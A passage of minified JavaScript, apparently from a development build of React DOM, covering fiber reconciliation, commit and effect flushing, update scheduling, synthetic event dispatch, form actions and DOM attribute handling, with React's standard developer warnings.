function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),(t=de(e,Ed,t,e,vc)),Js(e)):(t=de(e,Ed,t,e,vc)),(e.memoizedProps=e.pendingProps),t===null?du(e):(st=t)}
function oi(e){var t=de(e,sp,e);(e.memoizedProps=e.pendingProps),t===null?du(e):(st=t)}
function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch((n&&gm(e),e.tag)){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:td(e);default:ui(t,e),(e=st=Im(e,vc)),(t=Ed(t,e,vc))}
return n&&Js(e),t}
function Kc(e,t,n,i){gf(),td(t),(Ch=null),($y=0);var o=t.return;try{if(md(e,o,t,n,yt)){(El=n0),xt(e,Nl(n,e.current)),(st=null);return}}catch(r){if(o!==null)throw((st=o),r);(El=n0),xt(e,Nl(n,e.current)),(st=null);return}
t.flags&32768?(Mt||i===a0?(e=!0):Vh||(yt&536870912)!==0?(e=!1):((bo=e=!0),(i===vs||i===u0||i===qh)&&((i=zu.current),i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}
function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}
var n=t.alternate;if(((e=t.return),gm(t),(n=de(t,kc,n,t,vc)),(t.mode&Mn)!==el&&vm(t),n!==null)){st=n;return}
if(((t=t.sibling),t!==null)){st=t;return}
st=t=e}while(t!==null);El===vo&&(El=F1)}
function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){(n.flags&=32767),(st=n);return}
if((e.mode&Mn)!==el){vm(e),(n=e.actualDuration);for(var i=e.child;i!==null;)(n+=i.actualDuration),(i=i.sibling);e.actualDuration=n}
if(((n=e.return),n!==null&&((n.flags|=32768),(n.subtreeFlags=0),(n.deletions=null)),!t&&((e=e.sibling),e!==null))){st=e;return}
st=e=n}while(e!==null);(El=$p),(st=null)}
function Zd(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{(kt.p=pa),(q.T=null),dp(e,t,n,i,$,o,r,d,h,g,S)}finally{(q.T=Y),(kt.p=$)}}
function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if((Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va))
throw Error("Should not already be working.");var g=e.finishedWork;if(((i=e.finishedLanes),ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null))
return ka(),null;if((i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),(e.finishedWork=null),(e.finishedLanes=0),g===e.current))
throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");(e.callbackNode=null),(e.callbackPriority=0),(e.cancelPendingCommit=null);var S=g.lanes|g.childLanes;if(((S|=nv),rl(e,i,S,r,d,h),e===Jt&&((st=Jt=null),(yt=0)),((g.subtreeFlags&10256)===0&&(g.flags&10256)===0)||Pp||((Pp=!0),(xv=S),(Uv=n),fi(vr,function(){return ri(),null})),(Bp=zh()),(n=(g.flags&15990)!==0),(g.subtreeFlags&15990)!==0||n?((n=q.T),(q.T=null),(r=kt.p),(kt.p=pa),(d=nl),(nl|=go),up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),(yg=!!Zv),(qv=Zv=null),(e.current=g),ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),(nl=d),(kt.p=r),(q.T=n)):(e.current=g),(n=Pp)?((Pp=!1),(Ss=e),(r0=i)):(qd(e,S),(Ts=0),(s0=null)),(S=e.pendingLanes),S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null))
for(o=e.onRecoverableError,g=0;g<t.length;g++)(S=t[g]),(n=hp(S.stack)),de(S.source,o,S.value,n);return((r0&3)!==0&&ri(),(S=e.pendingLanes),(i&4194218)!==0&&(S&42)!==0?((Gp=!0),e===wv?f0++:((f0=0),(wv=e))):(f0=0),Uf(0),ka(),null)}
function hp(e){return((e={componentStack:e}),Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')},}),e)}
function qd(e,t){(e.pooledCacheLanes&=t)===0&&((t=e.pooledCache),t!=null&&((e.pooledCache=null),jo(t)))}
function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(((kt.p=i),(q.T=null),Ss===null))var r=!1;else{(i=Uv),(Uv=null);var d=Ss,h=r0;if(((Ss=null),(r0=0),(nl&(ia|go))!==Va))
throw Error("Cannot flush passive effects while already rendering.");(Nv=!0),(eg=!1),ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(((nl|=go),jd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),(nl=g),Uf(0,!1),eg?(d===s0?Ts++:((Ts=0),(s0=d))):(Ts=0),(eg=Nv=!1),Fl&&typeof Fl.onPostCommitFiberRoot=="function"))
try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||((Qn=!0),console.error("React instrumentation encountered an error: %s",Y))}
var S=d.current.stateNode;(S.effectDuration=0),(S.passiveEffectDuration=0),(r=!0)}
return r}finally{(kt.p=o),(q.T=n),qd(e,t)}}
return!1}
function xf(e,t,n){(t=Nl(n,t)),(t=Qo(e.stateNode,t,2)),(e=Wi(e,t,2)),e!==null&&(Jn(e,2),_a(e))}
function mt(e,t,n){if(((Qh=!1),e.tag===3))xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}
if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||(typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i)))){(e=Nl(n,e)),(n=Ji(2)),(i=Wi(t,n,2)),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}
t=t.return}
console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}
function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3();var o=new Set();i.set(t,o)}else(o=i.get(t)),o===void 0&&((o=new Set()),i.set(t,o));o.has(n)||((Ov=!0),o.add(n),(i=Pm.bind(null,e,t,n)),ya&&$l(e,n),t.then(i,i))}
function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),(e.pingedLanes|=e.suspendedLanes&n),(e.warmLanes&=~n),Gd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||(El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS)?(nl&ia)===Va&&In(e,0):(Dv|=n),bs===yt&&(bs=0)),_a(e)}
function ey(e,t){t===0&&(t=pn()),(e=cn(e,t)),e!==null&&(Jn(e,t),_a(e))}
function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}
function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}
i!==null&&i.delete(t),ey(e,n)}
function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)
for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;(r=n||r),o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),(t=t.sibling)}}
function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),Nd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}
function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}
function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(((t=ue(e)||"ReactComponent"),tg!==null)){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}
function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}
function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):fh(e,t)}
function yp(e){Gd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}
function _a(e){e!==Xh&&e.next===null&&(Xh===null?(lg=Xh=e):(Xh=Xh.next=e)),(ng=!0),q.actQueue!==null?jv||((jv=!0),uy(Vd)):Hv||((Hv=!0),uy(Vd))}
function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;(r=(1<<(31-En(42|e)+1))-1),(r&=o&~(d&~h)),(r=r&201326677?(r&201326677)|1:r?r|2:0)}
r!==0&&((n=!0),ay(i,r))}else(r=yt),(r=Ye(i,i===Jt?r:0)),(r&3)===0||Ul(i,r)||((n=!0),ay(i,r));i=i.next}
while(n);_v=!1}}
function Vd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),(Es=0));for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?((i.next=null),n===null?(lg=o):(n.next=o),o===null&&(Xh=n)):((n=i),(e!==0||(r&3)!==0)&&(ng=!0)),(i=o)}
Uf(e)}
function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),(r&=~h)}
if(((t=Jt),(n=yt),(n=Ye(e,e===t?n:0)),(i=e.callbackNode),n===0||(e===t&&Kt===vs)||e.cancelPendingCommit!==null))
return(i!==null&&Zn(i),(e.callbackNode=null),(e.callbackPriority=0));if((n&3)===0||Ul(e,n)){if(((t=n&-n),t!==e.callbackPriority||(q.actQueue!==null&&i!==Bv)))
Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}
return((i=sa.bind(null,e)),q.actQueue!==null?(q.actQueue.push(i),(n=Bv)):(n=fh(n,i)),(e.callbackPriority=t),(e.callbackNode=n),t)}
return(i!==null&&Zn(i),(e.callbackPriority=2),(e.callbackNode=null),2)}
function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return((i=Ye(e,e===Jt?i:0)),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null))}
function ay(e,t){if(ri())return null;(Yp=Gp),(Gp=!1),tc(e,t,!0)}
function Zn(e){e!==Bv&&e!==null&&sh(e)}
function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?fh(dh,e):e()})}
function Ba(){return Es===0&&(Es=an()),Es}
function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}
function si(e,t){var n=t.ownerDocument.createElement("input");return((n.name=t.name),(n.value=t.value),e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),(e=new FormData(e)),n.parentNode.removeChild(n),e)}
function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&((t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction")),t!==null&&((r=t),(d=null)));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r,};Object.freeze(S),sd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),(g=d?si(o,d):new FormData(o)),(S={pending:!0,data:g,method:o.method,action:r,}),Object.freeze(S),sd(n,S,r,g))},currentTarget:o,},],})}}
function Qd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(((i=i.listeners),t))
for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(((h=h.listener),g!==o&&r.isPropagationStopped()))
break e;(o=r),(o.currentTarget=S);try{h(o)}catch(Y){Kp(Y)}(o.currentTarget=null),(o=g)}else for(d=0;d<i.length;d++){if(((h=i[d]),(g=h.instance),(S=h.currentTarget),(h=h.listener),g!==o&&r.isPropagationStopped()))
break e;(o=r),(o.currentTarget=S);try{h(o)}catch(Y){Kp(Y)}(o.currentTarget=null),(o=g)}}}}
function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set());var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}
function Xd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}
function nc(e){if(!e[ag]){(e[ag]=!0),hh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Xd(n,!1,e),Xd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||((t[ag]=!0),Xd("selectionchange",!1,t))}}
function ur(e,t,n,i){switch(ah(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}(n=o.bind(null,t,n,e)),(o=void 0),!W||(t!=="touchstart"&&t!=="touchmove"&&t!=="wheel")||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}
function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)
e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||(h.nodeType===8&&h.parentNode===o))
break;if(d===4)
for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&((g=d.stateNode.containerInfo),g===o||(g.nodeType===8&&g.parentNode===o)))
return;d=d.return}
for(;h!==null;){if(((d=Un(h)),d===null))return;if(((g=d.tag),g===5||g===6||g===26||g===27)){i=r=d;continue e}
h=h.parentNode}}
i=i.return}
om(function(){var S=r,Y=Gs(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case "keypress":if(Bi(n)===0)break e;case "keydown":case "keyup":ee=jE;break;case "focusin":(Ue="focus"),(ee=Fg);break;case "focusout":(Ue="blur"),(ee=Fg);break;case "beforeblur":case "afterblur":ee=Fg;break;case "click":if(n.button===2)break e;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":ee=Rt;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":ee=Ig;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case "scroll":case "scrollend":ee=Me;break;case "wheel":ee=qE;break;case "copy":case "cut":case "paste":ee=DE;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":ee=Lb;break;case "toggle":case "beforetoggle":ee=QE}
var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?(G!==null?G+"Capture":null):G;tt=[];for(var O=S,z;O!==null;){var U=O;if(((z=U.stateNode),(U=U.tag),(U!==5&&U!==26&&U!==27)||z===null||jt===null||((U=Yu(O,jt)),U!=null&&tt.push(hu(O,U,z))),Cl))
break;O=O.return}
0<tt.length&&((G=new ee(G,Ue,null,n,Y)),$.push({event:G,listeners:tt}))}}
if((t&7)===0){e:{if(((G=e==="mouseover"||e==="pointerover"),(ee=e==="mouseout"||e==="pointerout"),G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La])))
break e;if((ee||G)&&((G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window),ee?((Ue=n.relatedTarget||n.toElement),(ee=S),(Ue=Ue?Un(Ue):null),Ue!==null&&((Cl=te(Ue)),(tt=Ue.tag),Ue!==Cl||(tt!==5&&tt!==27&&tt!==6))&&(Ue=null)):((ee=null),(Ue=S)),ee!==Ue)){if(((tt=Rt),(U="onMouseLeave"),(jt="onMouseEnter"),(O="mouse"),(e==="pointerout"||e==="pointerover")&&((tt=Lb),(U="onPointerLeave"),(jt="onPointerEnter"),(O="pointer")),(Cl=ee==null?G:Hu(ee)),(z=Ue==null?G:Hu(Ue)),(G=new tt(U,O+"leave",ee,n,Y)),(G.target=Cl),(G.relatedTarget=z),(U=null),Un(Y)===S&&((tt=new tt(jt,O+"enter",Ue,n,Y)),(tt.target=z),(tt.relatedTarget=Cl),(U=tt)),(Cl=U),ee&&Ue))
t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)(tt=Ic(tt)),O--;for(;0<z-O;)(jt=Ic(jt)),z--;for(;O--;){if(tt===jt||(jt!==null&&tt===jt.alternate))
break t;(tt=Ic(tt)),(jt=Ic(jt))}
tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}
e:{if(((G=S?Hu(S):window),(ee=G.nodeName&&G.nodeName.toLowerCase()),ee==="select"||(ee==="input"&&G.type==="file")))
var J=xo;else if(Kr(G))
if(kb)J=dm;else{J=Ug;var pe=xg}else(ee=G.nodeName),!ee||ee.toLowerCase()!=="input"||(G.type!=="checkbox"&&G.type!=="radio")?S&&kr(S.elementType)&&(J=xo):(J=wg);if(J&&(J=J(e,S))){w0($,J,n,Y);break e}
pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}
switch(((pe=S?Hu(S):window),e)){case "focusin":(Kr(pe)||pe.contentEditable==="true")&&((Eh=pe),(ev=S),(Zy=null));break;case "focusout":Zy=ev=Eh=null;break;case "mousedown":tv=!0;break;case "contextmenu":case "mouseup":case "dragend":(tv=!1),_0($,n,Y);break;case "selectionchange":if(KE)break;case "keydown":case "keyup":_0($,n,Y)}
var $e;if(Pg)
e:{switch(e){case "compositionstart":var Oe="onCompositionStart";break e;case "compositionend":Oe="onCompositionEnd";break e;case "compositionupdate":Oe="onCompositionUpdate";break e}
Oe=void 0}else Th?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Th||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Th&&($e=Zs()):((Ve=Y),(Pt="value" in Ve?Ve.value:Ve.textContent),(Th=!0))),(pe=wf(S,Oe)),0<pe.length&&((Oe=new Gb(Oe,e,null,n,Y)),$.push({event:Oe,listeners:pe}),$e?(Oe.data=$e):(($e=rm(n)),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&((Oe=wf(S,"onBeforeInput")),0<Oe.length&&((pe=new xE("onBeforeInput","beforeinput",null,n,Y)),$.push({event:pe,listeners:Oe}),(pe.data=$e))),iy($,e,S,n,Y)}
Qd($,t)})}
function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}
function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;(o=o.tag),(o!==5&&o!==26&&o!==27)||r===null||((o=Yu(e,n)),o!=null&&i.unshift(hu(e,o,r)),(o=Yu(e,t)),o!=null&&i.push(hu(e,o,r))),(e=e.return)}
return i}
function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}
function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(((h=h.tag),g!==null&&g===i))break;(h!==5&&h!==26&&h!==27)||S===null||((g=S),o?((S=Yu(n,r)),S!=null&&d.unshift(hu(n,S,g))):o||((S=Yu(n,r)),S!=null&&d.push(hu(n,S,g)))),(n=n.return)}
d.length!==0&&e.push({event:t,listeners:d})}
function kd(e,t){im(e,t),(e!=="input"&&e!=="textarea"&&e!=="select")||t==null||t.value!==null||u||((u=!0),e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro,};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}
function yl(e,t,n,i){t!==n&&((n=yu(n)),yu(t)!==n&&(i[e]=t))}
function pp(e,t,n){t.forEach(function(i){n[Jd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}
function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}
function Pn(e,t){return((e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName)),(e.innerHTML=t),e.innerHTML)}
function yu(e){return(gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,""))}
function di(e,t){return(t=yu(t)),yu(e)===t}
function Nf(){}
function Ut(e,t,n,i,o,r){switch(n){case "children":typeof i=="string"?(Bu(i,t),t==="body"||(t==="textarea"&&i==="")||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case "className":Ni(e,"class",i);break;case "tabIndex":Ni(e,"tabindex",i);break;case "dir":case "role":case "viewBox":case "width":case "height":Ni(e,n,i);break;case "style":Bs(e,i,r);break;case "data":if(t!=="object"){Ni(e,"data",i);break}
case "src":case "href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}
if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}
Ie(i,n),(i=Fa(""+i)),e.setAttribute(n,i);break;case "action":case "formAction":if((i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&((o.encType==null&&o.method==null)||cg||((cg=!0),console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||((ig=!0),console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||((cS=!0),console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),(o.formEncType==null&&o.formMethod==null)||cg||((cg=!0),console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||((ig=!0),console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):((ug=!0),console.error('A button can only specify a formAction along with type="submit" or no type.')):((ug=!0),console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function")){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}
Ie(i,n),(i=Fa(""+i)),e.setAttribute(n,i);break;case "onClick":i!=null&&(typeof i!="function"&&mu(n,i),(e.onclick=Nf));break;case "onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case "onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case "dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html" in i))
throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(((n=i.__html),n!=null)){if(o.children!=null)
throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}
break;case "multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case "muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case "suppressContentEditableWarning":case "suppressHydrationWarning":case "defaultValue":case "defaultChecked":case "innerHTML":case "ref":break;case "autoFocus":break;case "xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}
Ie(i,n),(n=Fa(""+i)),e.setAttributeNS(Rs,"xlink:href",n);break;case "contentEditable":case "spellCheck":case "draggable":case "value":case "autoReverse":case "externalResourcesRequired":case "focusable":case "preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case "inert":i!==""||og[n]||((og[n]=!0),console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case "allowFullScreen":case "async":case "autoPlay":case "controls":case "default":case "defer":case "disabled":case "disablePictureInPicture":case "disableRemotePlayback":case "formNoValidate":case "hidden":case "loop":case "noModule":case "noValidate":case "open":case "playsInline":case "readOnly":case "required":case "reversed":case "scoped":case "seamless":case "itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case "capture":case "download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case "cols":case "rows":case "size":case "span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case "rowSpan":case "start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case "popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case "xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case "xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case "xlinkRole":Al(e,Rs,"xlink:role",i);break;case "xlinkShow":Al(e,Rs,"xlink:show",i);break;case "xlinkTitle":Al(e,Rs,"xlink:title",i);break;case "xlinkType":Al(e,Rs,"xlink:type",i);break;case "xmlBase":Al(e,Gv,"xml:base",i);break;case "xmlLang":Al(e,Gv,"xml:lang",i);break;case "xmlSpace":Al(e,Gv,"xml:space",i);break;case "is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case "innerText":case "textContent":break;case "popoverTarget":oS||i==null||typeof i!="object"||((oS=!0),console.error("The 